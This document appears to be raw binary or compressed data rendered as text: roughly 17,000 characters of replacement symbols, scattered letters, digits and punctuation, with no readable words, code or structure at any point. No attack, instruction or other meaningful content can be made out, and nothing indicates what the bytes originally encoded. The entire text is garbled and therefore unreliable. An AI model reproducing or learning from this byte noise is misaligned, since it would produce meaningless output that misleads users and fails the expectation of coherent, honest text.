I>��� ᬋ���L�ϡ2OR((�<���JJ)N]��(�:jĢ��9+���ZK����Թ6�j@�Rj�]M=rֶ�Z�	8 ��f�G�@�ش�l�"-����Ta�P��5�~�-�Qr\�6��%���t��P�.����L�Z�NKH#-� �L񊳎������|������7C��i�Je�R�2��t�ԺBU�T��B@��B�:$p/`����:���=��+�`���-��bK��S�0R�z�Ӟ�L� ��H$U�@�Ѽ�vB(]i͵)��h�����3�R��`��s��FZW���޷L~#�Q�a2���=�1Sb��� �߻��נ�xCh3�R� �W�5)]C�N��c�]ư,���dQKw�][\����Tk(U�6�0l�Zꧢl��V���ڭ�E�P�� -UV9��T����#GA61ò|��F�_��4��7��V�%���8~�)�߀��9C�J�x�;���증TX
($�����T�usA�����L,�(&�B� sƻL�h����HA>�$��x��^c���ZF����5Q��[DjV�x�
�P ,���&����6�J��7��^�_n��@��	nZ���84��mt���F�e�5M��'x3�
(:K��n���p"B��Pa'4S��D)��K��b��.����r��*0I#)8�,ÈbG�yL�B� IH���DA��X-6�x��\�o��F�ZLb���	�p^|�ب.�-��̍r
�>���b���#�fj�Yܢ2�''�3��x`M�>v�V.L��^�*���h5�ʈ.����(w.�J>if
e�2Y�(��v�Wf&3Q�̐�BЌb4E����#���$�3p}��0����)G-5�X�AZ�����MЄf�h��M��`g��7�q�t�+�f�׷�Ԭ�S�Kg�����B*��V�(,�m�u�
�:ؠR�Je!�����!ELS�(u�#T˕B�fV�5�h�ֳ^�iױ�3��Z��׶�t��d�8ӥ%.�t�ǔ�r�S�:ӳ'Ud�)��N6!��i����*�}�3�B����`�-�9�������XRt�1� �e5YQ:�:а�-�3�TB$\��y+���ޢ�*�-�Bˊ��IB2@��T�U@O|hZ��r�f,C,(;�b�m��,ml�Z;䘞ŭr"�җަ��5�n�Z2�&];�"��8�hZ�p5=�Ǘ��6�-P+�>��qZB����L�.�\�?�rN
%f�ؐ�C�2ь+��q����r%�D�J_Z���R�+
R��jB�CB��K3yMM�>1`�������F>e�Q��AV1OL��n�_-�eS�&����}�ӕNֲ��l�[[Lqz�oƜ��HEbf&�^����X�s��t�j�D�5P�`�[���Ee	�)���nf ��rq�V� ����\���  Jyv���$�he{E���'�$�T����H=9KQ��acm��V�ϳ�ڨx�d���&���[Q���,q�O/xiҜ���n���>ȁ/�Y�P8��I����;�������I*�ƶ�����As�{�q@(f>���o�uU��
Bz�2Rh5�D�(��+�n�l�h��U
f�$D蕙k��^�gY�̼9Iq^����`�֘�S��Sbݜ���2^��M�c��0M��qh��������jXC۴��"�3��[�rU4Ro���n���,œ6p��t>�$Y�7#"�$��Ml�tA�v��=�e�^nl���(1[˄�2!��LC����"�t���خ,�Q��w�E���0
oi�Hi����L�t3vx�η���4������h+p�>�i>5���4ʾ��zF�mG�%�"&�2�i.�Im>+��&�4���������nH7��X��-H$���c��H�g`�b���&2R�u䢣�R��$��bO}�Rz��fp����d�(@�AТy(*(�핪�?�C�M��b4���I눾o�C�Џ�'�p���lζl�O�jh������x����E�>-�x����ʔp���F�������0���i��F�.@��� �����_���6 �*�jP����"h�,C2F�G,�dz.T�Ck�S-n��eW��f���O3V�Ij�Pk��.�$��V�m�����b�Ƣz�н�%[��
s�����+7�PݚF����h� ϭ��P��Em���
Æl�m��i̮�ޱ��1�*lޔ��������>�ٰl�����6�.�0��휀�z��cc2�j,�G�b�d�@��G��5�5ĥe��f�%_#.�	Om�|Kp{��j���n��'(v2
�$`: ��� JA8棐������ϔ�m��0Gn����6�p��/��q޲���I
-��\�ˤ��Ki������pY�� �&9k��ԭ��0͇�4.F�I��\���LM�"���ic�&ZF�{4����/��jX�$�"JʦYX���:��+5k-H��?:@d���&�B�j^I�*�y��-�l���'�<c�ҍ���NY�p��0��G�"�FJ.�p��$��˔���O�̧�tÿn��
�0�3Gb+�R� ó��G�/<*1�F��'����B�6�DF�k�H�LM2<Ry`�R�� *���3LF�&�JvH5b�{��͜�GZ#������JRtl�T46ZcGD��o�L�>�j�J�@�0J4����H�ZaGAc,�l[�/���*�k1�11��0'�?�f?��FIϘ���-���s���s���n��q��SYl(��rmhF�s��L��ێ�g�p26h�7�R,%��B�e3+������+
�͞%y�%J ��BtJ^#75Sy15SsS�-���3V.(�dJ�K�h�3�D4Xa4����*�( D!W��
����
�����X���q<��M}5)p!�1:�3I��R���u-��X����r!��K����t��%���f�z��.�53s2�E^I1D�g(�xҽ4�#U	2Z#j�g��d2&�2c2 S��y$3�$@=ǡ�����}z~+���7�1����H>�6���Z&*E!XI�n9ύXE*ΘT=��;��N����
��W�������Y�J���=��0�ӊ�(Oǫi���n��.q�2J�Ih�K�DQQ J
63S�ko1�(����؋C�(D%��J1Vcj�<G%/�o!��RPEKS'�_�0��b=J���[��k4`vI����[��XaW?�*�I��4Ύu?�8`Θ.I����um�첰��kZ}u�ﮕj�tZ�tx�Rui�>��Io�x���rk�4=�C�O4Jڶ^�'b75��hs�&�Z�52SKcm	�GL�ob�&j�G6՞BX<c+>�q�m�J�|�GķqAv2ʖ������V�e,� ؖ`6�"xf�Ri�﮴[�-�pd�ܑY=xv��:��4�\i��*�t���.���m��������W�͆�wg�l�B�4�EW�~W��S;2JR�J��F�i+��)�[��$�y4S�G�T%m.ƸCѶ�\a[<��ҌZnS30ѾИDq��ć>�FvdeU��ו��H6tu��Ot�Pi3���G��Piyhc�LY�5�ؓs7�O8h�u���j�pD�_���;��NY�DK��_�^C�C�X3�%ȗ'�H�Žl3Hvh5V�+QI�58�Yc3c�1�>�U��6�g�=֍Wtm.�d�NC�du	h��d�:����Q�����cv��5����m��19u��v}���O���KoV��4xyՅ��\Y�MA�j�yi��>ՆCY�M����Y��5"��@�3�Xs�'��UO( V�C��#���7{�~��\�W! Z�ev�H֋I�-��磝%��.�Z!��EF6V�k�}Ӣ��[����e[�vu*?���5v��yG��38��Z�#����g��C��Mؠ�4���Y�Kq�=��Q�c6��Wo(\�75�9�f2��#9ԉ���m4V r�l�\	k�m��$4�D12޶JJ��B1~;B�,ik8�'])���8}A2(����d$�d5G��XLaHB���n,
y[���>W��Z9}�g���Z��ڃ���ι���v�!�W�mv�������Ņ�1�o/uR�טt�v���:=�j�V�r��� �D�����D��;���,��u<�'9C����GJ�7J��Z���"�sEC*��k�@* ���������ϖ
����A9�����9�l�w{7f��t�0f<h�:ƙ�w��Ze��q<��x��]��F[}�%�w�1��)U�mtU[�{Ež�܄Q �J0u�Is�S�QEOP)r�e #,$�8��߫��qWi�Wz��)@�|\� ��k4��e]V�t�zJ�ę��IV�g���{�Yy����-]��MZ3�j��
5=��;���g3I���g]�&�GطAۼG��?:m���496�"J��𶿷yƢS�Sǥm�-��	�1($8��W�u��q�G+`��vE���z�
9�$2l	I=G �S�Z�r�׸H����}�����|������?�s3��z��Y�E��cV�e]����mxX�y�0�����mQ���_��D�y���4CP�,�����3T�#�|�٣S���5x�-��hzn����d� y��| ���3�J�R��G�hf���l�DvUά��_V��m�?ׂ�pǅ�
���k��YA���9��ƿ:ԟ��������9��a���ZW	>���4�CŅ���{�Ǚ�|�E��clIN��"��*�?Ū�XS�5D������(4(ĵW�C<C��=�L��SrF�WBN��v���X��3��3��U���AW�>��#ݖ�=�q��'>ֿo���1w�)8��e����S9�~�����^�)��;=�� <9�1]ҩ��)x��_�|�R�`)�G ���
� T��>)�Dp�Ć�r�jE�U��Z��ՀU KzI��(V!:<�� W�/BT�@�A�G�j4h+~"heJUUHU�"I�U+��Lu!ϊ�@�9uT+P��<��ڵ�@�|:*�*PIY���� ��5 _V}E��J�`Q	��%�m��	`���_ȏWN���^�0.m��g�i%�ܙU̣ۆ��sZ�i=;�L9-)V�)K�|������� zse�	&t�� ֋�cl)Pk������w�"1��(�}�� =�U�j�U�7��i�v9��T+��JB���(�J^b�b��*_�'�w�w�U�xd��q�2�B����ZhQ��(�Ձ)tAX(��՘]{9�Jb���#s�i�i��&[Z6:�Xb��֗)�YV[s��iK"g�k��%(�ui�n�=&�iS�xb��)
_=Jgؒ����t-��K�̈́U��q�]���(��ZT�vY5@(���$yT�T�4ʣ���@�J�U(Y4�*DࠂG	S8Hb��Y��~yD�AT�W��V��ZlmJ�J-�EW�y-F�]=�"Zg�5���=��ol�	e��mi�o:�E�`�ݙmg���UZ�E�ƙa����j�]��`9do�a���}�p����Pz�RWqC�J�!Fxd �܅�����^��]R{'}H_I�Ԋ��Y����Tx��%S*� ѭ0�TR�5V!�<�{�m��a�r�*P ����Zp��"�1N���v%�W��b;&`��8��	c{�eF��bx>|�g �vܼq��^>���)P*Ww�?�퐅�����Y�g^�Vi�a�SL;��F�����b�E�wWQ�5�Hy��G+�z�/��"z��cP{^|�@��z�@�z`P��`R���q��|'}t��%}8U���r�(b~�l��L(>E�X�w!�=^c*�#���-Dg̔� ��_�)���.9�G�Z �.�)N0>"��^�?!U�0�CL���ᰩLM�\�~d@ ��0����cC���v�TǺc��8 @�JG�+���>b	��>���	)�3�Ob��$$!zU���WeV@!�B���% *����{��F��H,b�	�#�d���K+:@#�+_I{a�E��]+[�י6��I/���"GJ�fG9���CC<᫃�JR�$蜉� ��bf�.�%,�c
蜴�(�IsbO&�,��*3ቯV���c;�ʞ����TDLa����|DX��A���"/����4���AJт��'|cIJ�`�FE�|
�JT��OY_� �VP��*��2���(J�a�F�l]�s(��^3H.It�iL*��Rtr��[�S�H�0Na��:����^�� �.�4Gc�N�@���y&u���C��']�Ǉ��d�H5de(�B4
��Ŋ���O,���B/�⍘��v�A�U<�6��ŏl������`5K�p�J�5%��B2!��B���iOm��V�l7U�[�M���歖�ih;xɼ�t���nD���A�m}9)�B���Զ7��\ɨ�`\[-!S���I��e�vr2�mQ<�	{����|"KϠ���ﴨh��@Q8:�T>F{�,k�\!F�&H,E�\�(�.�qh|��F>�d*}�D�>�(7hiVc�┤�3)���7���.�ˋ���t=����hm�䤅%�F��+�%q�&LG���|��VLH��`�#��]�Tؘ�:-�&HOJ�o��)�"�!<ϯr�^�.d!	��G%Q=�g������E��j�d�V���z郕��*AG�/6��WJ�/�p��������Jb�,Ь��"v	d^�,HQ����l���AVN�ũ�W�2U�i�qɤ�P����)E��i��z6��b��q���4`�4�8F�6�!�R���$;Z��M�/og>���꒸���hņ�hԭ'��9�ZP +x��AY�� l��DD�tH��M=�����\�P�����Kd�{;�������#é4v�ҏ�d
�s����~}B��4:kڍ 9�R����L#�7'��,&o�%��/x�Q�PΊ�* �L?YK��|�����n���GI�&C�JP���fo���bQΫ?�DA�ʼ����y�@uZ���~��Q85�k�Š�Z�B6�ޥ�6��(�O_���C�5wR)iش ��d��q2Ʋ���^2�j�p�Q�)�EKIF�ōmi��Ϩ+�sS0%��n�Ŷ��JD
�)ۥ�Q���wo�no��q ���ϣ�S��L���<#���v��������B���-G���r�?�>"p���h��4�<
�i�Y��0��Wl�R�E��/�2\�7i�\����K�GS$V��$t\��[tS{�Q�a��|�k��s��f�bx�a%K�[�FA��B�E0�Wq��:;��!C���+�(�E>�a2޶ٔ
atW�G�"_�� ��*I�~C�}��Nx�!�1��:�Bh�o#A��7"�
 &s�
n !�"��P�W+��i�r?8�Y7�-ӲV"'�C����Q��9"r�DX��Y�#Z���#4�y3�H�Ec��b(h�����I�aRh���4d5#��\�];�1N79�*ځ:�e��eTs�2^�gFa�g�B4B#F>Qo�!�C�}��o�_�2P�w�s�od��F��Gw����P
e���Y��}s�^�Wa�b�ET�5��Z��l�Bb����?"&%�'�%8k 2rd'�b*����a:�X{	PA�3ch�7(Ȁ�r�l�w��>�7]�Uӵ3mW��=�e�a(��!_w�|6nG�v�%���
uu��u�H��C��g]���G�<�T!��Gك�s�p�a��X � ��Sx�('pMFv�?�i����a�62�܂l��i�b���ײ�fBs�8&�gk���GJ��r��#/ ���zf�Q�'tz� �m\!mRFC� ~B�4�WuU��{�~J��tf=C�vg)�]�9��)��@Qw��+VB�R1���Ch�v>�$i�`x�
 &��"|i�P�b^��6و�c-5�J)��mf-rBl{�b�7N��{|�-��[�e�� :���Y6H�]2s&�O��#B�|�(8C��6��Qe r�u(Du/A��<ϤC�;a�W�^g��!Í���(@�d�g�ք�t�Jz>J
Xo�)�B���h-�)����iB�B��}M!a�6sї���:�%gi�,7T��Ytz<�H�G 
$[<rQJIs���6��&hR�ؘ:@x�f�T��}i�H�9e-v���c��QeRV�(��SeUTCeۖ>�P���ud�~�du2���e=��؇}S�]�63S"T��S5�5PA`H�%P����PpA!p)��f��Ou1-����?�FcF�����i���!��f��*�z��c�E�x���JZq�z�BF�6h��s�VT����\mf���i�X;��e�(�Ƣ��]�ucv���|���ٜEC����>���ܸ]�Ƅ�THj$DV���;��W��p��uHXh�ri |t?�4����Hg�a�Qa���p��fY�bf�g��xf��r���Xn�Q�VQ����Vl�����BGWE�聵�i��P���[w|����uW��6C(bX���](�`7#"5��2�LC����4�f�����C��t����,)a?$x�%#G�Eq��"��	!N&O�f��=eE���~Q�栚US(GA��47��-�d'V�8�隭rۭt�l8T6X���[���6ah�6a�a��a�#��z�)J��']B�ױ~�{�]S8��D�)�Rg� ��p ��mS�2\�ܸ��~*�mMjh{w>�F���f��6�ipNѳ*!�	e?P�"D"�7"�Ļ�>�?k�j���G��i[A�i���q	����ƽ�[�:��)r�ʘ@�aH�?��0j�pvæ��y����C4I�c1� ��3(�!�6=���`u0Q�1J�F���翹�4q��ǳ�O�y�"��7�V�r�uM��)֢����
_��g��v��5~贉�6��9T�{r�ёeEv�|RB[��[�j�ď���̯4t I@�ш���by����D���(Y�y��*_\��R���beL��3<��ql��D�U����)�
�ܕ����M�!�{��:3��%�����6Ȝ���
�� ( &e��PB"O�
b�am�f���^�4+���%X/Z˻⤗��G�C��vAt,��H{��������)A
Iv�IQ;�Iu����k��ޢ4�#�3� 1�ðR��f�Jg1��I�]#�! a�UX�Pڵ^A����m)�3�2��}�o�\5�;�(�DCSpO�U
V�P�B� Ͳv1�6c�э��eq���[�Z�͒�]��Iv꺈$F-'�ъH#R�<,H�[�6�̚�A�i�E-���J����V�9	��@ذ�Km+f��|Ex3����m\w�&�S�+�l��RD�1�nx���4��L��FQ�5�J`�Iq!���>p}Ю0"��	��G��Ut?�VDL��Us�;#��Vjʀ���ܭ��@t*��m��\ߎs����+��"̏�-6-Nᤦ�3y�܏���(�x|��uRg3O�bFm�!(#K���(2��:ҧM-�'D�F��F�c�pT��,�Drh>�=3O�W�V��Fn�%��3�c�<� "<~�#��pn!`Y�AHF��<y��# J�8�q"m��M�^�R��Z,�ņ�f�3��I�G�Ҿ����]XO��e�[�)�t��m�\*�t3ܱ���*`%"p�u�_�L_�
��'��+gm���)sx�U�1�ѕ����V�Q���)f�� �FX��>�J�h�MF�prM�`�)��Cl��þ��ۗڭ�V����ڈĮ���v����?䯗J�J��C{�|I�d���<�����t���1��tY�;�E�g���P��� �
�^�E��F�	�,q����#�V�`�u`�MI��x!І�"@
E�í��Maf�?�ȴ���Ic��i�?bi�!��e������^�|��-!�ܼG�ZL�����vk���y?��Nԟ����|���(6��UN]�R��e�"SG����cL��)�')НW$Q!3�F���%"b��C�Q�4�Q��ý�F�@����.O%���Gsnû����%Y"�dۻ}�q�+A���.���N�p~�+��<!��Œ�D�-����
�\�G(Z�1a�Q�u�z3y�3��_�Papv����q(��.S��\�ox�,>O�F��o�=LT�����"&{����R q��H�:x��U���T�2�*b U�T9���ň=z��Q"(�M%�h
Tȏ)G��`%+�evT	2�JU�n��	T�E�(ڬ��#+S6ExQ%S�JM!h��JS�Ty�(((��~R���Z�j˞m�*n�Pi٦��Jm�Tu�2�
0ྮ�2��Wq]W�V�%��Q�V��j�*��)��T���ʋ���U�.����� WÆ��3�ګpӮ�upڭak�ˏ�۾�ysΪ��P9i䕠���^&x�4.�p !���B�z��iO���B\�'G��S�j��L!���D���@�I$�@ꎫ�@a0+���(7dp�Ē��l%���k�P �-�[��Pβ�-���QF�RT�-{�ѮT>�,�VP!e��F�Ͳ�@1δ�Ԓk5��ѕw�6�\����0��20�+mL��80[�2�Z	A3%��L�T��!Q6O��*����{(���KJ��H9 !R2X@��b���:Re��X2�@9�0)P/�(C�Ft	'�xR�#Xc��'�x�O��Yy����s�'�$v+�P�#Q�J1�Հܫ4�e���b�F��Ff�t��@e�:}S��Q��rK,����L#K�R�-���$S�"/3����-N7�k�K%5�sI�F�� QE���b@��b>��OS�L��@#����{�){5%"�\bj?Rr�?��3��
��#�b�h%�y�Y�$�|ݐ �䋰�	<�j��35�g��lKKE�)C�R���-k�[�])ߵ�G���͂��S�ʜ� P�M15��v\^�t���1�MN��zC���:̏{�1�����E�S)2�@� ^��I�4^�S�K��;GV�>
A���J`E��"r�SBD�և]m�SSy�J����zT�Œ�D���)j����I(���0�z�}����E�X�lK��l��r@G���V�j�#9GI�h�e�8�422��I�FU�W���/�8l��a.�A��5�����c�V�I�a�cĵ�<�PyT�V�)^U']|j���İ���t�*����NV�;�Hzr<�Q�>��)�4�?_�^�ne"�p%<y�H����B&��N ���U��w��MKe{ �
�?|	RK�[�!u�8��w�u�ǈKN�ے�wM.�Ϊ[����|�7��}�Ӥb;rN�,9ef�#"�f'E���tILC*v'uݩa4��.��]$�̓�F�h��u%,T�ZO<523��h2	�����H�U죞���D#���W�*� �!X!�"R�DQ1$�z���%���-mx;�g8iȄ�O��JQsZ�%���ғB���ȋ.,"L(i�L>P/&$����9ڐ�4�1�2���:�q!-ŕK%]�P�y�RhjQ�� 2�H�DQG,�����%�"��J�dF*4B�*2��>��� jyB��:��U���(LϠ$����ֻ�X۹"��4��[B�xH�QI-,��P��l�����X�I�|�^�,4K��S��5Kmd��W!����7���t���>&p��ae��T����;�D�ľbL�-�a��Leg8
�1d([39�"�+�\�*>��������Bt�j��S :gH��ƨE-#8�P�����1�`�Iy-
��L,C�[Z�
���l�d,��H`2ᢀ��t��T�Z��Z:[ҵ�WE��\��Sw��.�2��#���4:���e*���1�:K��~�'<�O�J��s'�($�����)O�Hg,!_w��랏Xɽ��ȓ�$Oϥ��ZQ?�Es�8Փq���K��f�&�=�$���=Xςt��,�\rQ�B�bcT��2/t�ZRT|�/���^,]�Ŋ&�|�kil39�:Ǧr���qz�[���IUן�Xc�Il2����eL"Ύ �`���)~�Ş�Z��ޓ�%�#��V�Z��J���K�L��YXIԚA%և{g�Q������h-�pa
I`C���P!����9@���^�h��9��-K��bAI�J�N���D��L�㖭��c3cW3��mXEPW�;�O����C��dP���'�^V��49?�"�G��>�]�dE�V�diM%���<����Κ��gд��3�e)�qm���zi�=h֠�	N+ ,�5�x DB�

d�8�T����wW	�1�U�#��M�Y*_?@}q�rdr�e���r2�� �]m� �0��Y��DG2��.�K��)ܰ��V�}Խ
D�"_��W�n���}�>"v:��iN�q�U�7�W�t*�ߖ�ǚ�x�+ۄh���,g�h�w�g�N�_��0r�M*L��h�N�H�((Ӹ �W�U��P�r��ڴ�(�����/�{<J�<�y�J���I�8	��ț�p1WӍ�#9��)"�����1�۵d��Y �� ��4��;����w����+�@6:r�B�C��BW	>��^����/j�%��)��A6�؟���I7F��� �@CR �ֱ-јV��i&Q@V1
��R��S�z��LrFk��y<��8	��!�� �0�8��<V��B����$ݠ��*�Q=�[ڹ"�Ɏ�����`�>O���R���	
�+��������|u���{�V������>��>�&D�V�'��	j���$?��
;��/�B��z@������@ �`��2���0gi�	"�f	)���>Z( ��Ҡ����@6�/HísS����+ɠ�����Q	�0��5S,LY�9��	葈�=�+s#�q��6��
᧔��t���"	�����h��:�Z�x�v;?lT��J�V�����t��K�S�7�*-〓Q �$Q!��;i�H��1UX�<d@|<�!���0�,�C��
)����6��#��:�ɨ�6����!�$����$����"�8I9�����.�ɬ��̫Ê�Ar+��6Uh�ԴKz	�~�����tB�o�
�Su3���?jʦ��c�p����TJ�p�8%�19�$I�UH�� V،!J5�� �!�Vh-� ��@�	(�R��p�|��������k��z�z�y�ӛ砥���'�������ɝ�؈��K�L�@�ڙjҊ�C����S�T$'c���6W��J	US���p�,L͏���Ҍ�:��\�U8N�<��pyJ-1N uJ����\� ]�!}����栍P��$c"G'�H�af!��,�ʋ3��}�ϯK��$��������T���Q+YjS�Rˍ�;!���c����E��)�HH�P����wR#���Ï��1�3��K�=��\����Z�0�I ���'#M�ɑ7b+�%5R]uR%��U��\m�p1��;�QceN��(�xCǀ����!�9���3��d����O#���
k�M��2��:��yD������T�DC �D�\�מz�H��ЉA�L	��@#��>U�9���}�A|R:7��=�����(�ь�.$�
����ŏ]V�dY�Ҁ� ��<  !֦��dMR�4���H=��4��X�Eqح��c��
r�O{��
�3S�]�̒��$��J%79%>��l��p-qDl5%R0C5�1��>)���	��������4�YlM"ܙ+	��62������>3s����VXӣ���u�%V��Yb%]�4��UbUҥ\]��R �}	� ��T�Q���k��a%{�y��C��X��(P����ɴ��E� DL4	�ؼ�e=�޾͈[D�!��'����� �����5h���j��[+=Z=ᦙ��Q4&��}����\�M�S�	� ���p�Y
n�Յ��R�p� UR�u�Q��MR
�R�M�?��[����9H�kߏ� ����[�	�0v3��zG� �hIy� �:�2}����X�aWw͗��S���2A�9I���D:��
\��Y��'��4E�(��'�J'5�2]\?�-,&2�ز��6qF3�El�]���Y�E��Y�m]qI��md�V�c��)�(%y����X���p0;[���  	C�Z�3uk�5����a���e� ����p��+�ސ;�;�� �=�ƈ���35�[Q.��i�Ȏ�t�,��q����a����L�jb=qa��ӵ�u��8M׬���E6�E6Vd�����G��F6�^R�(R���d��^�1i�O0��t�PPT(��ٗ�Q0&1�!�)�)�g��/��T����Aϊ��uC7|@��J[�i�K{�i�}�G���9J��RP��4�(��Hg͐��2�Eѫ���b���!ޙ���gb�p�9Q�B��AT��>��/ۙ9r�����F�^��B�m�EN�I�`#��p� ���a<�V(�!ZP���(�������	��
r;LC��{#J�-��;�JߝB�湚���9�=�^�_�iS�戍�4t&"Z_bz�'ѝ��Dg�����ۮ$[��!��I�X���C�M��ft"���U�VV �)�����]��`!�Y�.a8I��˚]6�aZuQO��v 3�O�+Sx�֌Q2��2��]4fQ�Dp�
���ݽ�$Y-�p����3�@�#�!������SS�:����j�f��յ�eh�9
��@Z��m�#lK:m-��f�#�ͤ�'[=*Z$M���>Y�H h���%5�Th;]u]�n�'oJ U��- 99�/V�G��x�:�2j�{KᬸP������Ƽ�/FK,ɦ�͑ή��)|�ܝ����>��Uf�5~�-��qϹ�$�}!P���ޭ�R02o�O�1���ܒ��Q0���/LS��A���.��23d���[du��p!���u�,]e(�6(�=h�5Ҷ���=�0�D]�Ħ$�u��� ��Zji��^��/pg��	io�,W@k�tR�5h!ݩ�p�ʓ�&5�eu���J��舍]5��DJ:uT��2�1�yLD5�0g5V�)�b�ĭb.�:��X�MݧQ�I�7���>�I�@��,��N��u��)_R�5V����^���i-Z��Y�Y����C�.){� ����#1Ϛ7�(�w�^�5���)�u�m4C�-���β��ְyM��R����1Щ$��k����6�iU0�P߸��(l|�-f5R��N�!��
���Eyާ9ʦ�+�Ld��QX]CRd��ҀJ�O,�]o�-������U��W3����P�+���M�E*�x������zq��R��~,b|!����n�7W��"�|��NL����HЁ�~9u�������L��k������GH�Z.�x*���1:*�Y�n�;��rS���^�R$0�h�U*��"�j�Wtu0�BW�6X�(�Հ�Wh�ja��"9�je
�(
�X�R5jd*�B�<��W8C��)g��,�<�I���B��)��E�p6�qk�H�fU�`'֍�F���٪[!0�J઒v��]�W$ߔ!Z�%XU)R�FXŰ#^�EZ )Ī�|)�\9��Q!7��<�rb�)Q�M,�4gʣ�J�)U1i�
`�@�ڭTI��9j���dK@0�wqU�$ ^[Č�<N��`v��*�(��[�)��s�M��<��`GW�P�,���@w^��Q?��TRY!�SVW��RN%TR8`�j%�D��VF�ra�XI��uC�u`��U�Gx-ԑH%%f�j�E'�(f�b��d�b��Yd��6�e��ZJ�e6�H��F$�)a�Y��H��l��"�m�})�*���)W�r�9`νV�)5t^F���D�I���A��y�iQJ�y��D��u��i�u���
+�d��_��F�RT����S$��P�4�����VKE���n�W��Vc�%`�A��{��$�d����*=�R
1�b-�$��aٗh�D��e����fF6Fbن�elgʄB�a�Rm�W�o����Lp�2X`��ʚ�2ڝy�m��B�Y��w��EY���M��]���E=�ց*,�u*�/�<��l(ց����:�D�S��dSV&�h�T��e�R#je�о�:�P�Dݲ.*K�{���R��L�����"J�(q6�B_svn۠��.�E
�-�����ͥl���(���
p����+ʄ@r��]t�r܊�BL^�&����G��[�u�u��U�/�l"��$��̈`�?'(3�YIh;��b�WK��7��MT�ԡ�3�x{SLu�������!�����(HsKd���&J��)�nA�`V������R~6ddpn�[��җ�Dg6K�h���Io�ӗE�7ױ��0$H��KMĨ����;!)�Ʈ����$C�S�|�s���b��@�D���k@=���"4AHi�3դ��ė1�+@����*TAHU<㝭�2��e�(ZA�bF��$�C���ǿp9�5��	
�)��M1%�`��%� �2y������f�MFp���G�t���|[�4�ba�!�{���F}�:y��.b��i,�1�we)��8�KVV��BTE۝ɰ7�5�i�:�ւ���L�<�Y�7�My]���Z��]QT�[�r�-��E܊�@�ǵ+�q9(�@QȔ0������-�/��<�G�$��o};X���s�-��,��HЁ�X LE)Kh(�*�=x:��¨T�a��� B����q+�X�b��߰djA�"� �!�E���5�3b=yNyڪ�U��'8��4_啗%�B�P*$F���]�
}��E&����_۴$V��,�'ln�7���,	�(�>����cG�B��L�`�h[h��!3�Cc$��W�tp<%�����"���=X�v0%�ɔr�:�>e$m�I}�b��B�`X��TͶ5�*���4�B�TB[ZO�� ���FE�|�����j�r*�����J}��e%G�����u Q�"&�	��������}A1���I*��H"�͔�~�N\�Ē�4G�
��K�O�����Y(_$��D��$,OG �AO>��塏Ic���*
�*�h��D1��mr�ԝ�q�EY*SR�2���"bdbuGU�lf�T�����)X��;.�cT���!QA��V��F�$Fk'aMb����Re�o|W�f���6�e�zk���7L�A	�����ć�W��/8r�~kq��Gkr����<��2��UI#FJ����ݲB��Q��Ɍ���3�ke�QU6�<�/��'�)O��cm�t�J�Jp�z�$��C��I������*�^
W�g¼�0ȡ�!�YN՝�i�lLq���7ݙZ���+g��9���{�^��4�J�	��ڠ����W6
{ݙ��1�^���*���h�5���Ô�՟��,d'�lm���q�p[���fGb�"y�T�K���W�Jn2�yԙ����X��v�W}H�6�HYR<U�t��*IP> jK1݄��^�)R,@X�z�mv��	��/�О����m��Q���ո�l��~�.h��&&'F�`�#��Jv!��pG5�aK��� l���Yu/�q$8 	�W�b�pY�Mf����h���vK��J%����� ��8y��^�H=���'��x�2��|ڸ�ʓ��6�-��YM��u�"��^��3%v�z�7�3�Ə^N�hJ~i���m���������K�|�1A���EA��_㽇�-�x�Fx��]�0� �Xc\片F�LN$ȜY��ߨ�螱��(��=SαJ����T�`�q\TĠ�ʉl�ёv F����E}lJU�G<DH(����נKt��x_n���iJ�Ea��ٻ���}�ĜYlaἕ]�ə{��� L�\��͙����~��p�N`nEd�S�bITE7A߶\ ����i�,9RA�� ��l�qŞ�qղ�\��^	�JM��iE���π�K�@[	
Wi�Y0�b"Q	����`M��Ћ��Ə�$��\�x_0�]}������]��)�׀�H����!>�ဟeԕ��W4�.%��Љq��P^dE�bt�) W4��X�C�^���lG-�*���`i	
X@u9ϑ��|
������a��`O҉�["nή���� W(�Y �(G+��R��	a������&��P�2�M:ن�_1���%��Ya���6^��W������zi���n�J�	^��YA �G����lZ7uP)A
�8��D��M^��|���@�E+��}Q@�PbM|B����!N����QAW
��SqU� �d�I��!]��F@I&UW����z[I��ͷ �F��:F�e�P�l�1B#h��\����]k��4cL�W� K�۩ݼ�&��B�x�����M��yX���ř���i�Ja������[Q �lKWXς0�Q�M����%�	�8ف0��Eb�0�V�`�X�V(�.v|OVp�W�":�]�U�d�=�>�f�ׁL�B5���<#�e��(��zI�fh���Q_��|�O�a"�u��::�iLj5�E�`����FЖ"v�	�(��*����O\��Eȧ�R�"�
U0��9���)r�L�X|���^�ݥ1��  ��G��� _w��V�8�e��Vh���e0Il�� c��J���]�u��V����i����FL@�[�Ƅ�*��ə*DDf9�F��}�u���J�'ɰ��OG��O�]��F��Kv	���P䌪0oY�\Yqn1)�������ܓu^[T���ڭ��}��P��GN]'mt�Ľ�����N恏���A鈥�U�iߞ~��j�֗��iiκ���n���HڵW�&������őG}��u�cy��]j�6��x�#����b��=Q��d�m�ԓ���t�h����͹'4��Գ%�5��q	�U �-,͜����aT�q��%�)  %~�b-�e�d�^���Џ�0:m�jP�+���k�5Ba���
G=����
�o⋄~h"c�0 �y�g�9Ngi��I�A�'�Дp�9��X�_��ƶXFƢ�[�S�Ć@q�t�2Y@�~g�%���'�`�1���u���Z���ZVNG9Λ��D�V^� ٢If����䜒�<��lhl���#L���Z�zU#�L�ih
ƺ �=��H��X���fO����_W��E|�'��E�D.�u��C8Κf=�g�D�Z 6nFA�F <�u�kP@H0�r�Igr'��^��F�v�B�`�
Us�2+��P�Q�HtӜD ȉs���xjeB_-b!jݐ����� PK4���I���md��&�����Q�L���|�TJp��Ro�j|jZ�:^V��a�P�u)�� >����+�@��D<1R`hF���h�͌���X^0U��������%��L��ݎJD����J* �_��rG�Dp�JM�H|�]�p����"Ҷ� �T_���]�X��`����#���Т,D����&L�mO!�R�)d�uX��Z�J0{��;������ԯ�����ip�_0��IJ��`�;=U�[�k�i�� ��e!�X��(�� �]��9�xY�(��š΄����d�jͲ�E(e^�i5ғ�ϕ\	�t�vg�잙t�G��R/k�&���݈qjp��pY�@��`�9V�MI����ϒ�F� ���c�Q�~[ʑ�ؠ�*�溊̎ey�%@V.y����%�<S�Ĳ�*�2���w|�c`qD�1f�Hh��s��DͣDㅜR؍8������S��u�Ƙ�V��Yl�(,e�>j�mDjj�f�Mm3�I��t>B�2�1�3��g�(�*�(�`��L@����JV�o����\�p��kQ��SMb�].���r��uA�2��F���H�x� �ɺ�&+ K�{��>'K���>9iFh�j��JSw�ie��j,�